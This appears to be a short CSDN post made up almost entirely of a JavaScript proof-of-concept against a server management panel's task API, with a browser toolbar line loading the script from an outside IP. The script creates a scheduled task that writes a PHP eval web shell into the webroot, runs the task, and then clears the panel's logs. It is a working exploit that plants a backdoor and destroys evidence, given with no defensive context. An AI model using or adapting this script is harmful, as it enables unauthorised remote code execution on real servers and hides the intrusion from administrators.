 INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://47.94.236.117/poc.js
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
function poc(){
$.get('/service/app/tasks.php?type=task_list',{},function(data){
var id=data.data[0].ID;
$.post('/service/app/tasks.php?type=exec_task',{
tid:id
},function(res2){
$.post('/service/app/log.php?type=clearlog',{
},function(res3){},"json");
},"json");
},"json");
}
function save(){
var data=new Object();
data.task_id="";
data.title="test";
data.exec_cycle="1";
data.week="1";
data.day="3";
data.hour="14";
data.minute = "20";
data.shell='echo "<?php @eval($_POST[123]);?>" >C:/xp.cn/www/wwwroot/admin/localhost_80/wwwroot/1.php';
$.post('/service/app/tasks.php?type=save_shell',data,function(res){
poc();
},'json');
}
save();
CSDN @Dao-道法自然